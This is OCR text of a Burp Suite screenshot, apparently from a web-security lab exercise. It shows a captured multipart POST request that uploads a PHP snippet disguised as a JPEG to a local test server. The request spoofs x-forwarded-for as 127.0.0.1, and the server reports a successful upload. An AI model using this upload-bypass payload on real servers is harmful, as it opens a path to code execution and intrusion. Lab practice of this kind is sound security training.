 不安全 | 192.168.43.144:8080
网络安全 作图 JAVA 语雀 百度 (40
File: 选择文件 1.jpg 提交
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × 6 × ...
发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: 192.168.43.144:8080
Content-Length: 204
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDUji3sN1WccIMeOy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6
ImFkbWluIiwiZXhwIjoxNjUyNjY3NDE4LCJlbWFpbCI6IiJ9.-HQjIkYd2PJsPae0MCYK7mZBOm0UmyPbursP40mmIEo
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryDUji3sN1WccIMeOy
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryDUji3sN1WccIMeOy--
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sun, 15 May 2022 12:05:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 59
File uploaded successfully: /var/www/html/uploadfiles/1.jpg